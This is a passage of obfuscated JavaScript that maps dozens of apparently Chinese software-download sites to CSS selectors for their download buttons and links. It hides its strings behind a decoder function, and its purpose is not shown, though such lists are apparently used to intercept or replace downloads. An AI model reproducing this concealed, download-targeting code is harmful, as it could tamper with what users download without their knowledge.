be32(0x19e)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+a0_0x3abe32(0x1f5)+'com']=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x13b)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+'an.'+a0_0x3abe32(0xd2)]=['.do'+a0_0x3abe32(0x396)+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x4b4)+a0_0x3abe32(0x3d1)+'unt'+a0_0x3abe32(0x1f5)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x18e)+a0_0x3abe32(0x3d1)+'unt'+'an.'+'com']=[a0_0x3abe32(0x2a4)+'wnB'+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x461)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+a0_0x3abe32(0x1f5)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x265)+a0_0x3abe32(0x3d1)+'unt'+'an.'+'com']=[a0_0x3abe32(0x2a4)+'wnB'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x381)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+a0_0x3abe32(0x1f5)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+'tn\x20'+'a'],a0_0x3bf00a['qt.'+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+a0_0x3abe32(0x1f5)+a0_0x3abe32(0xd2)]=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x3c5)+a0_0x3abe32(0x259)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+'an.'+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+'wnB'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.pi'+a0_0x3abe32(0x484)+a0_0x3abe32(0x2b1)+a0_0x3abe32(0x42f)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x37a)+a0_0x3abe32(0x33d)+'CLS'+'\x20.a'+a0_0x3abe32(0x280)+a0_0x3abe32(0xc5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2c1)+'me1'+a0_0x3abe32(0x3f3)+'.co'+'m']=['.ga'+a0_0x3abe32(0x486)+'top'+a0_0x3abe32(0x141)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x1b5)+a0_0x3abe32(0x294)+a0_0x3abe32(0x286)+a0_0x3abe32(0x10b)+'om']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x142)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x33e)+a0_0x3abe32(0xef)+a0_0x3abe32(0x408)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x411)+a0_0x3abe32(0x4a7)+'st\x20'+a0_0x3abe32(0x423)+'a'],a0_0x3bf00a[a0_0x3abe32(0x249)+'8ha'+a0_0x3abe32(0x48b)+a0_0x3abe32(0x3e8)+'n']=[a0_0x3abe32(0x456)+a0_0x3abe32(0x38b)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x445)+a0_0x3abe32(0x346)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x1aa)+a0_0x3abe32(0x10d)+'hua'+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x456)+a0_0x3abe32(0x38b)+'dow'+'nlo'+a0_0x3abe32(0x346)+'a'],a0_0x3bf00a['sof'+a0_0x3abe32(0x371)+a0_0x3abe32(0x2f0)+a0_0x3abe32(0x191)+a0_0x3abe32(0x310)+'om']=[a0_0x3abe32(0x2a4)+'wn_'+'box'+a0_0x3abe32(0x339)+a0_0x3abe32(0x40e)+'2',a0_0x3abe32(0x2c3)+a0_0x3abe32(0x3c2)+'m\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x206)+a0_0x3abe32(0x3b8)+a0_0x3abe32(0x461)+'cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x40e)+'_to'+a0_0x3abe32(0xe7)],a0_0x3bf00a[a0_0x3abe32(0x3b5)+a0_0x3abe32(0x383)+a0_0x3abe32(0x422)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x19f)+a0_0x3abe32(0x274)+a0_0x3abe32(0x490)+'ead'+a0_0x3abe32(0x130)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1ee)+a0_0x3abe32(0x455)+a0_0x3abe32(0x39e)+a0_0x3abe32(0x382)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x26a)+a0_0x3abe32(0x1d4)+a0_0x3abe32(0x360)+a0_0x3abe32(0x394)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0xd6)+a0_0x3abe32(0x297)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.43'+a0_0x3abe32(0x3f8)+a0_0x3abe32(0x31c)+a0_0x3abe32(0x3eb)+'m']=['.bt'+a0_0x3abe32(0x105)+a0_0x3abe32(0x41e)+a0_0x3abe32(0x47f)],a0_0x3bf00a[a0_0x3abe32(0x301)+a0_0x3abe32(0x32e)+a0_0x3abe32(0x3be)+a0_0x3abe32(0x45c)+'om']=[a0_0x3abe32(0x2fc)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x403)+'n\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.sh'+'uju'+a0_0x3abe32(0x42a)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x16e)+'\x20a'],a0_0x3bf00a['m.s'+'huj'+a0_0x3abe32(0xbc)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+'wnB'+'tns'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x31d)+a0_0x3abe32(0x438)+a0_0x3abe32(0x15f)+'u.c'+'om']=[a0_0x3abe32(0x2c3)+a0_0x3abe32(0x30a)+'n\x20a'],a0_0x3bf00a[a0_0x3abe32(0x497)+a0_0x3abe32(0xce)+a0_0x3abe32(0x30e)+a0_0x3abe32(0x22d)+'com']=['.li'+a0_0x3abe32(0x487)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x261)+a0_0x3abe32(0x241)+a0_0x3abe32(0x42f)+'cn']=['.az'+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xdc)+'xia'+a0_0x3abe32(0x25e)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x19f)+a0_0x3abe32(0x274)+a0_0x3abe32(0x490)+a0_0x3abe32(0x401)+'er\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.52'+'0cs'+a0_0x3abe32(0x192)+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a['m.5'+a0_0x3abe32(0x327)+a0_0x3abe32(0x27e)+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x32f)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x14d)+a0_0x3abe32(0x499)+':no'+'t(.'+a0_0x3abe32(0x1d7)+a0_0x3abe32(0x18a)+'n_b'+'tn)'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2f8)+a0_0x3abe32(0x353)+a0_0x3abe32(0x351)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x186)+a0_0x3abe32(0x25e)+a0_0x3abe32(0x291)+'n.c'+'n']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x408)+a0_0x3abe32(0x41d)+a0_0x3abe32(0x45f)+a0_0x3abe32(0x3eb)+'m']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x423)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1c2)+'roi'+a0_0x3abe32(0x442)+a0_0x3abe32(0x4b3)+a0_0x3abe32(0x190)+a0_0x3abe32(0x3f0)+'om']=[a0_0x3abe32(0x2e9)+'pdo'+a0_0x3abe32(0x47a)+'a\x20',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+'tnx'+a0_0x3abe32(0x13e)+'g',a0_0x3abe32(0x2a4)+'wnb'+a0_0x3abe32(0x370)+a0_0x3abe32(0x423)+'a\x20i'+'mg'],a0_0x3bf00a[a0_0x3abe32(0x238)+'coo'+a0_0x3abe32(0x3e7)+a0_0x3abe32(0x285)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x423)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.ka'+a0_0x3abe32(0x20f)+'nmi'+a0_0x3abe32(0x323)+'com']=[a0_0x3abe32(0x119)+a0_0x3abe32(0x2b5)+a0_0x3abe32(0x454)+a0_0x3abe32(0x35f)+'btn'+a0_0x3abe32(0x374)],a0_0x3bf00a[a0_0x3abe32(0x229)+a0_0x3abe32(0xc7)+a0_0x3abe32(0x1ea)+'iji'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+'wn-'+a0_0x3abe32(0x40e)+'\x20.i'+a0_0x3abe32(0x163)+'-1'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.ne'+a0_0x3abe32(0x27c)+a0_0x3abe32(0x3d4)+'t']=['.bt'+a0_0x3abe32(0x454)+a0_0x3abe32(0x1b6)+a0_0x3abe32(0x27c)+'_do'+'wn',a0_0x3abe32(0x183)+a0_0x3abe32(0x464)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xaf)+'ewy'+a0_0x3abe32(0x407)+'et']=[a0_0x3abe32(0x209)+a0_0x3abe32(0x4a8)+a0_0x3abe32(0x454)+'a','#ad'+'dre'+a0_0x3abe32(0x2ab)+a0_0x3abe32(0x128)+a0_0x3abe32(0x47c)],a0_0x3bf00a[a0_0x3abe32(0x352)+a0_0x3abe32(0x44c)+'u.c'+'om']=[a0_0x3abe32(0x1d1)+a0_0x3abe32(0x2bb)+a0_0x3abe32(0x1e3)+a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x3c7)+a0_0x3abe32(0x44f)+a0_0x3abe32(0x1d7)+'dow'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x43e)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x12d)+a0_0x3abe32(0xb3)+a0_0x3abe32(0x3eb)+'m']=['.bt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x3fc)+'t_m'+a0_0x3abe32(0xe6)+a0_0x3abe32(0xd8)+a0_0x3abe32(0x351)+a0_0x3abe32(0x2ca)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x411)+'nLi'+a0_0x3abe32(0x4bd)+'li\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x48c)+a0_0x3abe32(0x27b)+a0_0x3abe32(0x291)+'ngy'+a0_0x3abe32(0x1f5)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x411)+a0_0x3abe32(0x4a7)+'st\x20'+a0_0x3abe32(0x423)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.fw'+a0_0x3abe32(0xa5)+'com']=[a0_0x3abe32(0x2c1)+a0_0x3abe32(0xed)+'2\x20u'+'l\x20l'+a0_0x3abe32(0x42d)],a0_0x3bf00a[a0_0x3abe32(0xa3)+a0_0x3abe32(0x283)+a0_0x3abe32(0x3eb)+'m']=['#na'+a0_0x3abe32(0x3df)+a0_0x3abe32(0x4b2)+a0_0x3abe32(0x313)+a0_0x3abe32(0x1c8)+a0_0x3abe32(0x17a)+a0_0x3abe32(0x232)+'i\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x279)+a0_0x3abe32(0xbe)+'ye.'+'cn']=[a0_0x3abe32(0x35f)+'bnt'+'\x20a'],a0_0x3bf00a['m.a'+a0_0x3abe32(0x35e)+a0_0x3abe32(0x152)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x411)+a0_0x3abe32(0x440)+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2dd)+a0_0x3abe32(0x322)+a0_0x3abe32(0x4a3)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5),a0_0x3abe32(0x2f6)+a0_0x3abe32(0x40e),a0_0x3abe32(0x1d1)+'dre'+a0_0x3abe32(0x1e3)+'a'],a0_0x3bf00a['ise'+a0_0x3abe32(0x350)+'t.c'+'om']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x452)+'ton'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.is'+'enn'+a0_0x3abe32(0x30f)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x452)+a0_0x3abe32(0x450)],a0_0x3bf00a[a0_0x3abe32(0xe2)+'sen'+a0_0x3abe32(0x285)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a',a0_0x3abe32(0x2a4)+'wnb'+a0_0x3abe32(0x370)+a0_0x3abe32(0x452)+'ton'],a0_0x3bf00a[a0_0x3abe32(0x497)+a0_0x3abe32(0x2ef)+a0_0x3abe32(0x47b)+'.ne'+'t']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s','.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x47f)],a0_0x3bf00a['www'+a0_0x3abe32(0x39d)+a0_0x3abe32(0xbb)+a0_0x3abe32(0x36d)+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x411)+'n_b'+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x154)+'ing'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x324)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x23c)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0x32c)+'ng.'+'com']=[a0_0x3abe32(0x324)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x23c)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0x1f8)+a0_0x3abe32(0x151)+a0_0x3abe32(0xf8)+'om']=[a0_0x3abe32(0x2c9)+'gam'+a0_0x3abe32(0x47f),a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+'ink'+'add'+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x359)+a0_0x3abe32(0x2e8)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0xd3)+a0_0x3abe32(0xb0)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x3ef)+'and'+'roi'+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0x3b5)+'9jz'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+'wn-'+'and'+a0_0x3abe32(0x472)+'d\x20a'],a0_0x3bf00a['www'+'.fi'+'red'+a0_0x3abe32(0x1a2)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xa3)+'ire'+a0_0x3abe32(0x37e)+a0_0x3abe32(0xd2)]=['.do'+a0_0x3abe32(0x164)+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x225)+a0_0x3abe32(0x15a)+'cn']=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0x40e)+a0_0x3abe32(0x2b3)+a0_0x3abe32(0xe7)],a0_0x3bf00a[a0_0x3abe32(0x3d6)+'jez'+a0_0x3abe32(0x27b)]=['.do'+'wnl'+'oad'+a0_0x3abe32(0x19f)+a0_0x3abe32(0x274)+a0_0x3abe32(0x490)+a0_0x3abe32(0x401)+'er\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.ok'+a0_0x3abe32(0x145)+a0_0x3abe32(0x3b7)+'.co'+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+'tn\x20'+'a'],a0_0x3bf00a['m.o'+a0_0x3abe32(0x20d)+a0_0x3abe32(0x17b)+'t.c'+'om']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x3e1)+a0_0x3abe32(0x4a9)+'cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a['m.e'+a0_0x3abe32(0x368)+'.cn']=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x268)+'uxi'+a0_0x3abe32(0xec)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x1a1)+a0_0x3abe32(0x457)+a0_0x3abe32(0x2c6)+'oad'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x312)+a0_0x3abe32(0x199)+a0_0x3abe32(0x384)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x3ef)+a0_0x3abe32(0x1c2)+a0_0x3abe32(0x472)+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.ki'+a0_0x3abe32(0x2de)+'oft'+'.ne'+'t']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['m.k'+a0_0x3abe32(0x417)+a0_0x3abe32(0x17b)+a0_0x3abe32(0x240)+'et']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.di'+a0_0x3abe32(0x24b)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x336)+a0_0x3abe32(0xd1)+a0_0x3abe32(0x34b)+'n']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2ee)+a0_0x3abe32(0x188)+'s.c'+'n']=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x9d)+a0_0x3abe32(0xf3)+'cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x38c)+a0_0x3abe32(0x142)+a0_0x3abe32(0x1c5)+a0_0x3abe32(0x1ed)+'i',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x465)+a0_0x3abe32(0x1f1)+a0_0x3abe32(0x3d4)+'t']=['.bt'+a0_0x3abe32(0x454)+'a'],a0_0x3bf00a[a0_0x3abe32(0x2ed)+a0_0x3abe32(0x465)+a0_0x3abe32(0x1f1)+'.ne'+'t']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x454)+'a',a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+'add'+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0x1f8)+a0_0x3abe32(0x166)+'y.n'+'et']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+'add'+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a['www'+a0_0x3abe32(0x181)+a0_0x3abe32(0x34e)+a0_0x3abe32(0xd2)]=['.do'+a0_0x3abe32(0x2c6)+'oad'+a0_0x3abe32(0x4a8)+'n-w'+a0_0x3abe32(0x1da)+'\x20a',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x12b)+a0_0x3abe32(0x326)+'er\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x3b5)+'m5m'+a0_0x3abe32(0x3eb)+'m']=['.do'+'wnl'+a0_0x3abe32(0x142)+a0_0x3abe32(0x12b)+a0_0x3abe32(0x326)+a0_0x3abe32(0x130)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x28f)+a0_0x3abe32(0x1e9)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a['m.q'+a0_0x3abe32(0x43b)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x456)+a0_0x3abe32(0x486)+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x370)+'a',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'btn'],a0_0x3bf00a['www'+a0_0x3abe32(0x213)+'eji'+a0_0x3abe32(0x1ff)+a0_0x3abe32(0x215)+'om']=['#do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x3cf)+a0_0x3abe32(0x9e)+a0_0x3abe32(0x3cd)+'an.'+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a',a0_0x3abe32(0x414)+a0_0x3abe32(0x2bb)+'ss'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.qq'+a0_0x3abe32(0x30c)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20'],a0_0x3bf00a[a0_0x3abe32(0x2d6)+a0_0x3abe32(0x15e)+a0_0x3abe32(0x19d)+'om']=[a0_0x3abe32(0x2a4)+'wn_'+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x483)+a0_0x3abe32(0x241)+a0_0x3abe32(0xb1)+a0_0x3abe32(0x148)+'net']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5),a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s',a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+'e\x20a'+'\x20'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x268)+a0_0x3abe32(0x4b9)+a0_0x3abe32(0x37f)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'bd\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x312)+a0_0x3abe32(0x4b6)+a0_0x3abe32(0x389)+'com']=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x292)+'0sy'+a0_0x3abe32(0x3d4)+'t']=['.fl'+a0_0x3abe32(0x2a8)+'a'],a0_0x3bf00a[a0_0x3abe32(0x334)+a0_0x3abe32(0x1e7)+'y.n'+'et']=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0x1a3)+'\x20a',a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3a5)+'800'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+'wnb'+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['m.s'+a0_0x3abe32(0x1d0)+a0_0x3abe32(0x11a)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x40d)+a0_0x3abe32(0x402)+'n']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x301)+a0_0x3abe32(0x1e9)+'cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+'tn\x20'+'a'],a0_0x3bf00a['www'+'.91'+a0_0x3abe32(0x1ec)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x411)+a0_0x3abe32(0x4a7)+'st\x20'+'li\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x43c)+a0_0x3abe32(0x1a7)+'084'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x411)+'nLi'+a0_0x3abe32(0x4bd)+'li\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.96'+a0_0x3abe32(0x1bb)+'om']=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x3b4)+a0_0x3abe32(0x4b7)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0xa9)+'wnl'+'ink'+'add'+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a['www'+a0_0x3abe32(0x131)+a0_0x3abe32(0x33c)+a0_0x3abe32(0x140)+'om']=[a0_0x3abe32(0x1fa)+a0_0x3abe32(0x20c)+'r_d'+'own'+'loa'+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0xdc)+a0_0x3abe32(0x2be)+a0_0x3abe32(0x323)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+'ink'+a0_0x3abe32(0x31b)+'res'+'s'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2bd)+a0_0x3abe32(0x475)+'net']=[a0_0x3abe32(0x2f6)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x136)+a0_0x3abe32(0x44d)+'.ne'+'t']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.nw'+'mie'+a0_0x3abe32(0x3eb)+'m.c'+'n']=['.bt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xaf)+a0_0x3abe32(0xbf)+'e.c'+a0_0x3abe32(0x295)+'cn']=['.to'+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a['www'+'.7x'+'dow'+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2d1)+a0_0x3abe32(0x243)+'z\x20.'+'az_'+'dow'+'n'],a0_0x3bf00a[a0_0x3abe32(0x1cc)+'xdo'+a0_0x3abe32(0x239)+'com']=[a0_0x3abe32(0x14a)+'ngk'+a0_0x3abe32(0x343)+a0_0x3abe32(0xe4)+a0_0x3abe32(0x18a)+'n1',a0_0x3abe32(0x414)+a0_0x3abe32(0x2bb)+a0_0x3abe32(0x3bf)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x21b)+a0_0x3abe32(0x26e)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x4a8)+a0_0x3abe32(0x3e5)],a0_0x3bf00a['m.3'+'7so'+a0_0x3abe32(0x1bb)+'om']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x1aa)+a0_0x3abe32(0x429)+'ame'+'.co'+'m']=['.d_'+'l_d'+a0_0x3abe32(0x2a0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x249)+a0_0x3abe32(0x3b0)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x34f)+'om']=[a0_0x3abe32(0xa9)+'wnl'+a